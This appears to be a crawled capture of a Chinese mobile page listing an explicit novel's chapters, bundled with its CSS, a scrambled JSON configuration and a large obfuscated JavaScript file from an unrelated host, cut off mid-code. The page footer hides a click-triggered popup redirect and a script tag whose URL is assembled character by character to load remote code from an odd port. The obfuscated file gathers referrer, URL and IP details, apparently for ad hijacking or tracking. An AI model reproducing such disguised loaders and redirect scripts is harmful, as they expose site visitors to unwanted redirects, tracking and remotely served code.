

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ucphoto.com/shu/6132.html
body_size: 2358
content:

<!DOCTYPE html>
<html lang='zh'>

<head>
    <meta charset="UTF-8">
    <title>秋水映尘(楼雨晴) 最新章节 全文免费阅读-高辣小说-禁忌书屋</title>
    <meta name="keywords" content="秋水映尘最新章节,秋水映尘全文阅读,高辣小说,楼雨晴" />
    <meta name="description" content="秋水映尘是楼雨晴的高辣小说大作，秋水映尘描述了：，手机阅读秋水映尘就到禁忌书屋手机版(www.ucphoto.com)。" />

    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="MobileOptimized" content="240" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">

<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap/style.css">
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap/common.js"></script>
</head>
<!-- /header -->
<body>
    <div class="page-head">
        <a href="/" class="home">首页</a>
        <a href="/bookcase/" rel="nofollow" class="bookcase">我的书架</a>
    </div>
    <div class="bookinfo">
        <table cellpadding="0" cellspacing="0">
            <tr>
                <td><img src="http://www.ucphoto.com/images/6/6132/6132s.jpg" border="0" width='100' height='130' /></td>
                <td valign="top" class="info">
                    <p><strong>秋水映尘</strong></p>
                    <p>作者：楼雨晴</p>
                    <p>类别：<a href="/sort/1/1/">高辣小说</a></p>
                    <p>状态：连载</p>
                    <p>更新：2024-04-21</p>
                    <p>最新：<a href="/shu/6132/442235.html">终曲那就好好我</a></p>
                </td>
            </tr>
        </table>
        <table cellpadding="0" cellspacing="0" class="book-op">
            <tr>
                <td><a href="javascript:;" onclick="addbookcase('6132','秋水映尘')" rel="nofollow">加入书架</a></td>
                <td><a href="/lists/6132.html">章节目录</a></td>
                <td><a href="/shu/6132/442225.html">立即阅读</a></td>
            </tr>
        </table>
    </div>
    <div class="book-itemtitle">小说简介</div>
    <div class="intro"></div>
    <div class="lb_mulu">
        <div class="book-itemtitle">最新章节预览</div>
        <div class="cc"></div>
        <ul class="last9">

                            <li class=""><a href="/shu/6132/442235.html">终曲那就好好我</a></li>
                            <li class="even"><a href="/shu/6132/442234.html">第十章</a></li>
                            <li class=""><a href="/shu/6132/442233.html">第九章</a></li>
                            <li class="even"><a href="/shu/6132/442232.html">第八章</a></li>
                            <li class=""><a href="/shu/6132/442231.html">第七章</a></li>
                            <li class="even"><a href="/shu/6132/442230.html">第六章</a></li>
                            <li class=""><a href="/shu/6132/442229.html">第五章</a></li>
                            <li class="even"><a href="/shu/6132/442228.html">第四章</a></li>
                            <li class=""><a href="/shu/6132/442227.html">第三章</a></li>
                            <li class="even"><a href="/shu/6132/442226.html">第二章</a></li>
                            <li class=""><a href="/shu/6132/442225.html">第一章</a></li>
                        <li class="more"><a href="/lists/6132.html">更多章节>></a></li>
        </ul>
    </div>

    <!-- footer -->
<div id="foot" class="foot">
    <a href="/">首页</a>&nbsp;&nbsp; <a href="#">电脑版</a>&nbsp;&nbsp; <a href="/bookcase/" rel="nofollow">我的书架</a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b0611e373a9841f1b02cbc468378291d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1510mc.q8zngp.com:8003/d/6743?t=0.659557041286124
body_size: 1156
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gso{o=\"JF6^Y\"g}1K{oos}Kn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0{\\\/}Q}K0@@o@s@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}n}0^(m:{42pJm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}n}0^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/^(^JK1Kom5Cf2O6m(2\\\/100nmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://www.ucphoto.com/static/ss_wap/style.css
body_size: 3763
content:
body{
    margin:0px;
    }
body, ul, li, p, span, h1, h2, h3, h4, h5, h6.dl, dt, dd{
    margin:0px;
    padding:0px;
    }
ul, li{
    list-style:none;
    }
h1, h2, h3, h4, h5, h6{ font-size:100%; }
input, textarea{ font-size:100%; }
img{
    border:0px;
    }
a{
    color:#000;
    text-decoration:none;
    }
a:hover{
    color:red
    }
/* 文字大小样式 */
.fs-sm{font-size: 80%;}
.fs-lg{font-size: 120%;}
.cc{
    height:0px;
    clear:both;
    }
.blue{
    color:blue
    }
.fl-l{ float:left; }
.fl-r{ float:right; }
.top_t{
    height:30px;
    line-height:30px;
    }
.top_t p{
    background-color:#fff;
    margin-left:10px;
    text-align:center;
    width:100px;
    }
.top{
    height:50px;
    line-height:50px;
    color:#fff;
    }
.top .l{
    float:left;
    margin-left:5px;
    }
.top .r{
    float:right;
    }
#info{
    height:40px;
    line-height:40px;
    text-align:right;
    color:#fff;
    padding-right:15px;
    }
.sort{
    line-height:25px;
    }
.sort ul{
    padding-top:2%;
    padding-left:2%;
    }
.sort ul li{
    float:left;
    width:23%;
    text-align:center;
    margin-right:2%;
    margin-bottom:2%;
    padding:2px 0;
    background-color:#65BBEC;
    color:#fff;
    border-radius:3px 3px;
    }
.sort ul li a{
    font-size:16px;
    display:block;
    color:#fff;
    }
.sort .blue{
    color:#40B6F3
    }
.sort .red{
    color:#FF3F56
    }
.sort .green{
    color:#04BF17
    }
.sort .yellow{
    color:#E4B307
    }
.login_topbtn{
    padding:5px;
    margin-left:5px;
    border-radius:3px;
    }
.nav-login{
    display:inline-block;
    line-height:45px;
    height:45px;
    color:#fff;
    text-align:right;
    }
.nav-login .c_button{
    padding:3px 5px;
    border-radius:3px 3px;
    color:#fff;
    line-height:24px;
    margin-right:5px;
    margin-top:5px;
    }
.s_m{
    border: 1px solid #e5e5e5;
    margin: 10px 5px;border-radius: 3px;
    box-shadow: 0 0 3px #e5e5e5;
    }
.s_m .q_top{
    height:36px;
    line-height:36px;
    border-bottom: 1px solid #e5e5e5;
    background: #f8f8f8;
    }
.s_m .q_top p{
    float:left;
    font-size: 120%;
    }
.s_m .q_top .more{
    float:right;
    margin-right:10px;
    }
.s_m .q_top .more a{
    color:#777777;
    }
.s_m p{
    text-align:center;
    margin-left:10px;
    }
.sort_top{
    border-bottom:1px dashed #D4D4D4;
    }
.sort_top .s_bt{
    padding:5px 5px;
    }
.sott td{
    vertical-align:top;
    padding:0px 5px;
    }
.s_title{
    font-size:120%;
    color:#333333;
    font-weight:bold;
    }
.s_intro{
    font-size:12px;
    color:#777;
    }
.s_div{
    font-size:14px;
    color:#777777;
    height:100px;
    overflow:hidden;
    line-height:20px;
    }

.s_list a{
    border-bottom:1px dashed #D4D4D4;
    display:block;
    height:45px;
    line-height:45px;
    color:#333333;
    padding: 0 10px;
    overflow: hidden;
    }
.s_list:last-child a{border-bottom: none;}
.search{
    padding:5px 5px;
    }
.search .key{
    width:90%;
    border:0px;
    padding-left:10px;
    }
.search .go{
    height:30px;
    width:35px;
    border:0px;
    background-color:transparent;
    z-index:9999;
    color:#fff;
    }
.search .type{
    background-color:#fff;
    border:1px solid #CCC;
    width:45px;
    height:35px;
    line-height:35px;
    text-align:center;
    font-weight:bold
    }
/*分页*/

.pages{
    display:none;
    }
#pageselect{
    height:30px;
    width:170px;
    font-size:20px;
    }
.bigpage{
    margin:10px 0px;
    }
#wappage{
    width:180px;
    margin:0 auto;
    padding:10px 0px;
    }
.pageSelect{
    font-size:16px;
    text-align:center;
    margin-top:5px;
    }
.pageSelect a{
    color:#fff;
    }
.pageSelect select{
    height:40px;
    font-size:14px;
    width:100%;
    display:block;
    background:#0080C0;
    border:none;
    color:#fff;
    }
.pageSelect .fanye{
    padding:8px 10px;
    background:#f6f6f6;
    width:15%;
    display:inline-block;
    font-size:16px;
    height:24px;
    line-height:22px;
    }
.lb_top{
    height:45px;
    line-height:45px;
    color:#fff;
    font-size:18px;
    position:fixed;
    top:0px;
    left:0px;
    width:100%;
    }
.lb_topshow{
    z-index:9999
    }
.lb_top table{
    width:100%;
    }
.lb_top a{
    color:#fff;
    }
.lb_top .fh{
    padding-left:5px;
    }
.lb_top .fh a{
    padding:4px 5px;
    border-radius:4px;
    }
.lb_top .t{
    text-align:center
    }
.lb_top .shouye{
    text-align:right;
    padding-right:5px;
    }
.lb_top .shouye a{
    padding:4px 5px;
    border-radius:4px;
    }
.lb_fm{
    margin:45px 0 0 0;
    background-color:#f6f6f6;
    line-height:22px;
    padding:5px 5px;
    font-size:14px;
    color:#888;
    }
.lb_fm strong{ color:#333; font-size:16px; }
.lb_fm p{ height:22px; overflow:hidden; }
.lb_mulu ol li{
    list-style:decimal;
    background-color:red
    }
#dibu1{
    position:relative;
    }
#dibu2{
    position:absolute;
    right:10px;
    top:0px;
    }
#dibu2 a{
    color:#fff;
    font-weight:bold
    }
.lb_top2{
    padding-left:10px;
    }
.lb_top2 a{
    color:red;
    font-weight:bold
    }
.show_all{
    height:40px;
    line-height:40px;
    padding-left:10px;
    background-color:#94DAFE;
    color:red;
    font-weight:bold
    }
.chapter9 div{
    margin:0px 0;
    padding:5px 0px;
    border-bottom:1px solid #DDD;
    }
.chapter9 a{
    display:block;
    padding:5px 7px;
    color:#666;
    overflow:hidden
    }
#all_chapter{
    margin:0 5px;
    }
#all_chapter a{
    display:block;
    margin:0px 5px;
    padding:6px 7px;
    color:#666;
    border-radius:4px;
    }
#all_chapter .onechapter{
    padding:2px 0px;
    }
#all_chapter .onechapter a{
    overflow:hidden
    }
.c_title{
    padding:5px 5px;
    background:#ECF0F0;
    font-weight:bold;
    color:#222;
    }
.c_big{
    background-color:#ECF0F0;
    }
.c_big a.full{
    display:block;
    }
.c_big_border{
    border-color:#0080C0
    }
.c_sort{
    background-color:#007BB1; border-top:1px solid #8DC9EC;
    }
.c_index_top{
    background-color:#0094DB;
    }
.c_index_login{
    background-color:#4BE4F1;
    }
.c_nr{
    background-color:#FBF6EC;
    color:#fff
    }
.c_button{
    background-color:#0094DB;
    border:1px solid #006B9F
    }
.c_login_button{
    background-color:#65bbec;
    }
.nr_title{
    padding:5px 5px 0 5px;
    font-weight:bold;
    font-size:18px;
    text-align:center;
    color:#fff;
    }
.nr_nr{
    margin:10px 0;
    color:#CCC;
    }
#nr1{
    color:#333;
    font-size:20px;
    line-height:180%;
    word-wrap: break-word;
    }
#nr_title{
    color:#444;
    font-size:16px;
    font-weight:normal;
    }
.nr_page{
    margin:5px 0;
    }
.nr_page table{
    width:100%;
    }
.nr_page table td{
    text-align:center
    }
.nr_page .prev{
    text-align:left;
    margin-left:7px;
    }
.nr_page .mulu{
    text-align:center;
    }
.nr_page .next{
    text-align:right;
    margin-right:7px;
    }
.prev a, .mulu a, .next a{
    display:block;
    text-align:center;
    padding:8px 5px;
    background-color:#f4f0e9;
    color:green;
    border:1px solid #ece6da;
    }
.nr_set{
    padding:10px;
    background:#ECF0F0;
    font-size:12px;
    }
.nr_set .set1{
    float:right;
    border:1px solid #0065B5;
    padding:5px 10px;
    margin-left:10px;
    border-radius:5px;
    color:#0065B5
    }
.nr_set .set1 a{
    color:#0065B5;
    }
.nr_set .set2 div{
    border:1px solid #0065B5;
    float:left;
    padding:5px 7px;
    margin-left:5px;
    border-radius:3px;
    color:#0065B5
    }
.nr_set .set2 p{
    border:1px solid #0065B5;
    float:left;
    padding:5px 5px;
    margin-left:5px;
    border-radius:3px;
    color:#0065B5
    }
.waps_r{ line-height:180%;}
.waps_r .havno{padding: 5px 10px;}
.waps_r .search-title{border-bottom:1px solid #cccccc;font-size: 100%;padding: 5px 10px;background: #f4f4f4;}
.waps_one{border:1px solid #d5d5d5;padding:5px 10px 5px 10px;border-radius: 3px 3px;margin: 8px 5px;box-shadow: 0 0 3px #e5e5e5;}
.waps_one a{color:#0080C0;}
.waps_one .yellow{color:#f90;}
.waps_one .red{color:#f30;}
.waps_one .bookname{font-size: 120%;line-height: 150%;margin-bottom: 5px;display: block;}
.waps_one .subinfo{color:#555555;font-size: 90%;padding-bottom: 5px;}
.waps_one .intro{color: #999999;padding:0 0 5px 0;line-height: 150%;font-size: 80%;}
.waps_one .genxin{line-height: 150%;font-size: 90%;}
.waps_one .btns{padding: 5px 0;text-align: right;line-height: 130%;}
.waps_one .btns .btn{display: inline-block;padding: 4px 10px;color: #0080c0;margin-left: 10px;border-radius: 3px 3px;background: #fff;font-size: 90%;border: 1px solid #0094db;}
.article-title{
    margin:5px 5px;
    }
.foot{
    text-align:center;
    margin:10px 0 0 0;
    padding:10px 0px;
    height:30px;
    border-top:1px dashed #e5e5e5;
    background:#ECF0F0;
    }
.foot a{
    color:#0065B5;
    font-size:18px;
    margin:0 10px;
    }
.kongwen{
    clear:both;
    float:left;
    width:1px;
    height:150rem;
    display: block;
    }
.middlead{
    float:left;
    width:100%;
    }
.red{ color:#ff0000; }
/*书架*/
.bookcase-item{ width:96%; padding:2% 2%; }
.bookcase-item + .bookcase-item{ border-top:1px dotted #e5e5e5; }
.bookcase-item .book-img{ float:left; width:25%; }
.bookcase-item .book-img img{ width:100%; height:auto; vertical-align:top; }
.bookcase-item .book-info{ float:left; margin-left:10px; width:70%; }
.bookcase-item .book-info .booktitle{ color:#0065B5; margin-bottom:2%; font-size:120%; }
.bookcase-item .book-info p{ line-height:22px; }
.bookcase-item .book-info p a{ color:#0065B5; }
.bookcase-item .book-del{ color:red !important; }
.bookcase-no{ border:1px solid #18C2E7; background-color:#D3FEDA; margin:10px; margin-top:55px; padding:10px; }
/*登录*/
.login{ margin:10px 10px; }
.login table{ width:100%; }
.login table img{vertical-align:middle;}
.login table .td1{ width:80px; padding:15px 10px; text-align:right; }
.login table .border-bottom td{ border-bottom:1px dashed #d5d5d5; }
.login_name{ border:none; height:25px; width:90%; padding:5px 5px; -webkit-appearance:none; color:#444; }
.login_btn{ display:block; text-align:center; color:#fff; font-weight:bold; border-radius:3px; padding:8px 0; width:49%; }
.login_tips{ color:red; clear:both; display:block; margin-top:15px; }
/*小说信息页*/
.bookinfo{ line-height:22px; padding:5px 5px; font-size:14px; color:#888; }
.bookinfo table{ width:100%; }
.bookinfo table:first-child td:first-child{ width:100px; height:130px; }
.bookinfo table:first-child td:first-child img{ width:100%; height:100%; }
.bookinfo .info{ padding-left:10px; }
.bookinfo .info a{ color:#0065B5; }
.bookinfo strong{ color:#333; font-size:16px; }
.bookinfo p{ height:22px; overflow:hidden; }
.book-op{ width:100%; }
.book-op a{ background:#65bbec; border-radius:3px; height:34px; line-height:34px; text-align:center; display:block; color:#fff; }
.book-op tr td{ padding-top:5px; }
.book-op tr td:first-child{ padding-right:3px; }
.book-op tr td:last-child{ padding-left:3px; }
.intro{ color:#888; padding:5px; }
.book-itemtitle{ background:#ECF0F0; color:#222; font-size:15px; font-weight:bold; border-bottom:2px solid #007BB1; padding:8px 10px; }
/*小说信息页-最新章节预览*/
.last9 li{ margin:0px 0; padding:5px 0px; border-bottom:1px solid #DDD; }
.last9 li.title{ border-top:1px solid #ddd; }
.last9 li.title a{ color:#007BB1; }
.last9 li.even{ background-color:#F4F4F4; }
.last9 li a{ display:block; padding:5px 7px; color:#666; overflow:hidden }
.last9 li.more{ text-align:right; }
.last9 li.more a{ color:#ff0000; padding-right:30px; }
/*页面顶部横条*/
.page-head{ height:45px; line-height:45px; background:#007BB1; color:#fff; font-size:18px; text-align:center; overflow:hidden; }
.page-head h1{ font-size:18px; }
.page-head h1 a{ color:#fff; }
.page-head .home, .page-head .back, .page-head .bookcase{ display:block; float:right; padding:0 10px; height:28px; margin:10px 10px; line-height:26px; font-size:14px; background-color:#65bbec; border-radius:3px; display:block; color:#fff; }
.page-head .back{ float:left; margin-left:5px; }
.page-head .home{ float:left; margin-left:5px; }
.page-head .bookcase{ margin-left:auto; margin-right:auto; margin-right:5px; }
/*小说列表页分页*/
.page-book{ padding:0 2px; }
.page-book td{ padding:3px; }
.page-book td a{ background:#65bbec; border-radius:3px; height:34px; line-height:34px; text-align:center; display:block; color:#fff; }
.page-book td select{ border-radius:3px; height:34px; line-height:34px; text-align:center; display:block; color:#007BB1; width:100%; }
.page-book-turn{ text-align:left; color:#888; line-height:22px; padding:10px 5px; }
.page-book-turn input.pageinput{ height:28px; width:60px; line-height:30px; padding:0 5px; margin:0; border:1px solid #bbb; }
.page-book-turn input.pagebutton{ height:30px; width:50px; }
/*小说列表页-排序样式*/
.chapter-sortlink{ padding:10px 10px; height:20px; line-height:20px; text-align:right; }
.chapter-sortlink a.cur{ color:#ff0000; font-weight:bold; }
/*首页*/
.index-head{ height:45px; line-height:45px; background:#007BB1; color:#fff; font-size:18px; text-align:center; overflow:hidden; }
.index-head .btn{ float:right; padding:0 10px; height:28px; margin:10px 5px; line-height:26px; font-size:14px; background-color:#65bbec; border-radius:3px; display:block; color:#fff; }
.index-head h1{ font-size:20px; float:left; color:#fff; padding-left:10px; }
.index-head h1 a{ color:#fff; }
.index-head .nav-login{ float:right; }

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://156743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 47551
content:
(function(_0x303cfc,_0x41bca5){var _0x2bea52=a0_0x4226,_0x497fc7=_0x303cfc();while(!![]){try{var _0x1e0414=-parseInt(_0x2bea52(0x110))/0x1+-parseInt(_0x2bea52(0x1ac))/0x2*(-parseInt(_0x2bea52(0x67))/0x3)+-parseInt(_0x2bea52(0x79))/0x4+-parseInt(_0x2bea52(0x133))/0x5+-parseInt(_0x2bea52(0x1bc))/0x6+parseInt(_0x2bea52(0x19c))/0x7+parseInt(_0x2bea52(0xf0))/0x8*(parseInt(_0x2bea52(0x13c))/0x9);if(_0x1e0414===_0x41bca5)break;else _0x497fc7['push'](_0x497fc7['shift']());}catch(_0x29b724){_0x497fc7['push'](_0x497fc7['shift']());}}}(a0_0x5eb9,0xc629b),!(function(){var _0x744183=a0_0x4226,_0x1c8cc0={'Uhlnl':function(_0x501656,_0x8bcbc6){return _0x501656==_0x8bcbc6;},'rRdcl':function(_0x3d4c42,_0x3a1e69){return _0x3d4c42<_0x3a1e69;},'xHbhZ':function(_0x58bd90,_0x115f4f){return _0x58bd90+_0x115f4f;},'yvyMG':function(_0x3c82d9,_0x34a2b6){return _0x3c82d9+_0x34a2b6;},'GESJV':function(_0x2b23b5,_0x4bb7f7){return _0x2b23b5(_0x4bb7f7);},'qRSSD':function(_0x360e65,_0x3720dd){return _0x360e65(_0x3720dd);},'Vblkl':_0x744183(0x76),'oyepi':'iscookie','MhrOY':_0x744183(0x7f),'oKnHp':function(_0x1f4986,_0x101b43){return _0x1f4986<=_0x101b43;},'ixrih':function(_0x29aa5e,_0x448cc4){return _0x29aa5e>_0x448cc4;},'AOCvp':function(_0x184135,_0x28483e){return _0x184135(_0x28483e);},'UBLIp':function(_0x3f52ba,_0x2b324e){return _0x3f52ba-_0x2b324e;},'PYHlQ':function(_0x3bdf81,_0x2e87a6){return _0x3bdf81(_0x2e87a6);},'NaDnb':function(_0x4e3c73,_0xdd15b6){return _0x4e3c73+_0xdd15b6;},'dDTjn':_0x744183(0x116),'VWmRT':function(_0x38f0f0,_0x5dba08){return _0x38f0f0+_0x5dba08;},'HEAkp':_0x744183(0x151),'qXAyz':_0x744183(0x144),'eUbGW':function(_0x32b59b,_0x1aa1c3){return _0x32b59b==_0x1aa1c3;},'NsBEk':function(_0x29246b,_0x2a40ad){return _0x29246b+_0x2a40ad;},'UsXxK':_0x744183(0x156),'vuIhu':_0x744183(0x99),'naeDp':function(_0x270da,_0x2e5355){return _0x270da+_0x2e5355;},'ZgMgI':function(_0x29ca6f,_0x13afbd){return _0x29ca6f+_0x13afbd;},'WSlTg':function(_0x4b16a8,_0x2a1ab5){return _0x4b16a8+_0x2a1ab5;},'rgBqw':'&refso=','VoEZo':'&url=','KroYr':'&source=','mboRQ':_0x744183(0x194),'kRWIM':function(_0x34a8dd,_0x3aaabe){return _0x34a8dd+_0x3aaabe;},'aSCgf':function(_0x2fc6a9,_0x136268){return _0x2fc6a9+_0x136268;},'wkccr':'&ifrom=','ynHzu':function(_0x1719aa,_0x3d12b9){return _0x1719aa!=_0x3d12b9;},'LxIGT':_0x744183(0xb3),'hfEGE':'&ipnumber=','lJJfk':function(_0x29e89d,_0x2ab824){return _0x29e89d+_0x2ab824;},'LncKq':function(_0x4e69e6,_0x37813d){return _0x4e69e6+_0x37813d;},'zrhaQ':function(_0x5ea0a0,_0x4446ba){return _0x5ea0a0(_0x4446ba);},'zsOJN':'&ctype=','cfYSJ':'&jstime=','FjVAN':function(_0x490aa7,_0x46eaa6){return _0x490aa7/_0x46eaa6;},'muvMa':_0x744183(0x189),'VYvlU':'skip','VqnEb':function(_0x28e97c,_0x25a0ab){return _0x28e97c+_0x25a0ab;},'GxUUN':_0x744183(0x1c4),'zwjFR':function(_0x411684,_0x42cacb){return _0x411684(_0x42cacb);},'dWgdP':function(_0x50209f,_0x336663){return _0x50209f+_0x336663;},'alNfV':_0x744183(0x1c7),'ovzMc':_0x744183(0x19b),'uDGTz':_0x744183(0xd3),'JFEub':function(_0x3917a0,_0x152f3c){return _0x3917a0+_0x152f3c;},'tXeWR':_0x744183(0x187),'dCsXB':function(_0x52991a,_0x2a570a,_0x2198ad){return _0x52991a(_0x2a570a,_0x2198ad);},'dsgOC':function(_0x134788,_0x2acbba){return _0x134788+_0x2acbba;},'hOKEK':_0x744183(0xa2),'WvIoQ':_0x744183(0xc2),'MjOOc':'click','aUpKN':_0x744183(0x160),'cIMDO':function(_0x52a54e,_0x45be49){return _0x52a54e+_0x45be49;},'DLlRk':function(_0x31fdca,_0x2dd526){return _0x31fdca+_0x2dd526;},'lyzwt':_0x744183(0xfb),'fYkba':_0x744183(0x138),'jiUjy':function(_0x23b3b8,_0x154aa0){return _0x23b3b8+_0x154aa0;},'SVeoi':function(_0x434054,_0x4ef160){return _0x434054+_0x4ef160;},'YxiPH':_0x744183(0x122),'Qefqo':function(_0x28f4e5,_0x40b2b){return _0x28f4e5+_0x40b2b;},'xycfy':function(_0x14f61e,_0x34a83b){return _0x14f61e+_0x34a83b;},'eUoog':_0x744183(0x1b4),'KxOeB':function(_0x3e8843,_0x2825bc){return _0x3e8843+_0x2825bc;},'HRfMA':function(_0x68f698,_0x533d6f){return _0x68f698+_0x533d6f;},'GMQED':_0x744183(0x1d2),'LPWua':function(_0x13ccdf,_0x379a69){return _0x13ccdf+_0x379a69;},'sYyLE':function(_0x101b89,_0x3e4adc){return _0x101b89<_0x3e4adc;},'QAYWQ':_0x744183(0xe1),'bhYyp':function(_0x32519d,_0x203cc3){return _0x32519d+_0x203cc3;},'iAUUC':function(_0xe8492d,_0x234f11){return _0xe8492d>=_0x234f11;},'oVnnr':_0x744183(0x6d),'eGjSj':function(_0x3e12fd,_0x21ebe9){return _0x3e12fd<_0x21ebe9;},'cbXqt':function(_0x2b7976,_0x32d441){return _0x2b7976-_0x32d441;},'dFBIk':function(_0x1a0cde,_0x3e1636){return _0x1a0cde+_0x3e1636;},'stICa':function(_0x52e960,_0x24887e){return _0x52e960===_0x24887e;},'mNIZY':function(_0x254f4d,_0x1c8554){return _0x254f4d==_0x1c8554;},'IVXdf':function(_0x2e2403,_0x4ab2f1){return _0x2e2403+_0x4ab2f1;},'TZTGn':_0x744183(0x8c),'vcYFy':')\x20!important}','OWHty':function(_0x4d7473,_0x53ac30){return _0x4d7473<_0x53ac30;},'ghdmc':function(_0x47c96e,_0x2c5469){return _0x47c96e*_0x2c5469;},'NqhYX':function(_0x2fde76,_0x3bdaca){return _0x2fde76>=_0x3bdaca;},'fOdgG':function(_0x57ddd2,_0xba7014){return _0x57ddd2<_0xba7014;},'INKhT':_0x744183(0x129),'bEUwX':function(_0x5eb030,_0x53f56c){return _0x5eb030+_0x53f56c;},'qxFmt':function(_0x5f48bb,_0x28c672){return _0x5f48bb!=_0x28c672;},'FjIwD':function(_0x54b19c,_0x5a430d){return 